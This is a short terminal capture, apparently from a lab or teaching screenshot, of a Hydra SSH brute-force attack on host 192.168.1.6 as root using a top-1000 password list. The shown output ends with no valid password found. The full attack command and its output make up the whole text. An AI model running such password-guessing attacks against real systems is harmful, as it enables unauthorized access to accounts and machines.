 root@simpleedu:~/ca/tools# hydra -l root -P top1000_passwords.txt ssh://192.168.
1.6
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-06-08 00:42:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1001 login tries (l:1/p:1001
), ~63 tries per task
[DATA] attacking ssh://192.168.1.6:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 745 to do in 00:03h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 265 to do in 00:02h, 16 active
[STATUS] 244.25 tries/min, 977 tries in 00:04h, 25 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid passwords found